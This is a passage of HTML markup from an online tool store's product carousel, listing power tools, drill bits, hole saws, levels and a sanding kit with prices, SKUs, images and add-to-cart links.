        <h4 class="card-sku">MAKAT2550A</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $486.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $486.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$399.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78373" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78372"
    data-event-type="list"
    data-entity-id="78372"
    data-position="6"
    data-name="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)"
    data-product-category="
            Power Tools/Grinders,
                Shop by Brand/Einhell/Power Tools/Grinders
    "
    data-product-brand="Einhell"
    data-product-price="
            79.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/einhell-4431138-cordless-4-1-2-angle-grinder-brushless-motor-te-ag-18-115-2-li-tool-only/"
           class="card-figure__link"
           aria-label="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only),     Was:
$109.99,
    Now:
$79.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1" alt="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)" title="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78372">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Einhell</p>
        <h3 class="card-title">
            <a aria-label="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only),     Was:
$109.99,
    Now:
$79.99

"
               href="https://federatedtool.com/einhell-4431138-cordless-4-1-2-angle-grinder-brushless-motor-te-ag-18-115-2-li-tool-only/"
               data-event-type="product-click"
            >
                Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)
            </a>
        </h3>
        <h4 class="card-sku">EIN4431138</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $109.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $109.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$79.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78372" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78371"
    data-event-type="list"
    data-entity-id="78371"
    data-position="7"
    data-name="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit"
    data-product-category="
            Shop by Brand/Bosch/Power Tools
    "
    data-product-brand="Bosch"
    data-product-price="
            99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/bosch-gdx18v-1800b12-18v-two-in-one-1-4-hex-1-2-square-drive-impact-driver-wrench-kit/"
           class="card-figure__link"
           aria-label="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit,     Was:
$249.00,
    Now:
$99.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1" alt="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit" title="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78371">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Bosch</p>
        <h3 class="card-title">
            <a aria-label="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit,     Was:
$249.00,
    Now:
$99.00

"
               href="https://federatedtool.com/bosch-gdx18v-1800b12-18v-two-in-one-1-4-hex-1-2-square-drive-impact-driver-wrench-kit/"
               data-event-type="product-click"
            >
                Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit
            </a>
        </h3>
        <h4 class="card-sku">BOSGDX18V-1800B12</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $249.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $249.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$99.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78371" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78370"
    data-event-type="list"
    data-entity-id="78370"
    data-position="8"
    data-name="Diablo DSP2950-S12 - Spade Bit Set (12-pc)"
    data-product-category="
            Shop by Brand/Diablo
    "
    data-product-brand="Diablo"
    data-product-price="
            25.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/diablo-dsp2950-s12-spade-bit-set-12-pc/"
           class="card-figure__link"
           aria-label="Diablo DSP2950-S12 - Spade Bit Set (12-pc), $25.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1" alt="Diablo DSP2950-S12 - Spade Bit Set (12-pc)" title="Diablo DSP2950-S12 - Spade Bit Set (12-pc)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78370">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Diablo</p>
        <h3 class="card-title">
            <a aria-label="Diablo DSP2950-S12 - Spade Bit Set (12-pc), $25.99

"
               href="https://federatedtool.com/diablo-dsp2950-s12-spade-bit-set-12-pc/"
               data-event-type="product-click"
            >
                Diablo DSP2950-S12 - Spade Bit Set (12-pc)
            </a>
        </h3>
        <h4 class="card-sku">DSP2950-S12</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$25.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78370" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78369"
    data-event-type="list"
    data-entity-id="78369"
    data-position="9"
    data-name="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set"
    data-product-category="
            Shop by Brand/Diablo
    "
    data-product-brand="Diablo"
    data-product-price="
            149.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/diablo-dhs11sld-11-pc-bi-metal-hole-saw-set/"
           class="card-figure__link"
           aria-label="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set, $149.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1" alt="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set" title="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78369">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Diablo</p>
        <h3 class="card-title">
            <a aria-label="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set, $149.99

"
               href="https://federatedtool.com/diablo-dhs11sld-11-pc-bi-metal-hole-saw-set/"
               data-event-type="product-click"
            >
                Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set
            </a>
        </h3>
        <h4 class="card-sku">DHS11SLD</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$149.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78369" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78368"
    data-event-type="list"
    data-entity-id="78368"
    data-position="10"
    data-name="Mirka MCA-LEROSS-SS - Solid Surface Kit"
    data-product-category="
            Shop by Brand/Mirka
    "
    data-product-brand="Mirka"
    data-product-price="
            3159.47
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/mirka-mca-leross-ss-solid-surface-kit/"
           class="card-figure__link"
           aria-label="Mirka MCA-LEROSS-SS - Solid Surface Kit, $3,159.47

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1" alt="Mirka MCA-LEROSS-SS - Solid Surface Kit" title="Mirka MCA-LEROSS-SS - Solid Surface Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78368">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mirka</p>
        <h3 class="card-title">
            <a aria-label="Mirka MCA-LEROSS-SS - Solid Surface Kit, $3,159.47

"
               href="https://federatedtool.com/mirka-mca-leross-ss-solid-surface-kit/"
               data-event-type="product-click"
            >
                Mirka MCA-LEROSS-SS - Solid Surface Kit
            </a>
        </h3>
        <h4 class="card-sku">MIRMCA-LEROSS-SS</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$3,159.47</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78368" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78367"
    data-event-type="list"
    data-entity-id="78367"
    data-position="11"
    data-name="Stabila 29840 - 3 Piece Pro Set 80AS Levels"
    data-product-category="
            Lasers and Measuring Devices/Levels,
                Shop by Brand/Stabila/80 Series Levels
    "
    data-product-brand="Stabila"
    data-product-price="
            187.33
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stabila-29840-3-piece-pro-set-80as-levels/"
           class="card-figure__link"
           aria-label="Stabila 29840 - 3 Piece Pro Set 80AS Levels, $187.33

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1" alt="Stabila 29840 - 3 Piece Pro Set 80AS Levels" title="Stabila 29840 - 3 Piece Pro Set 80AS Levels" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78367">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stabila</p>
        <h3 class="card-title">
            <a aria-label="Stabila 29840 - 3 Piece Pro Set 80AS Levels, $187.33

"
               href="https://federatedtool.com/stabila-29840-3-piece-pro-set-80as-levels/"
               data-event-type="product-click"
            >
                Stabila 29840 - 3 Piece Pro Set 80AS Levels
            </a>
        </h3>
        <h4 class="card-sku">STB29840</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$187.33</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78367" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78366"
    data-event-type="list"
    data-entity-id="78366"
    data-position="12"
    data-name="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)"
    data-product-category="
            Power Tools/Drills,
                Shop by Brand/Metabo HPT/Power Tools/Drills
    "
    data-product-brand="Metabo HPT"
    data-product-price="
            149
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/metabo-hpt-dv18dexm-18v-multivolt-cordless-brushless-hammer-drill-kit-2-x-2-0ah/"
           class="card-figure__link"
           aria-label="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah),     Was:
$229.00,
    Now:
$149.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1" alt="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)" title="Metabo HPT DV18DEXM - 18V MultiVolt™ Cordless Brushless Hammer Drill Kit (2 x 2.0Ah)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78366/130876/dv18dex-side__78754.1764259358.jpg?c=1"
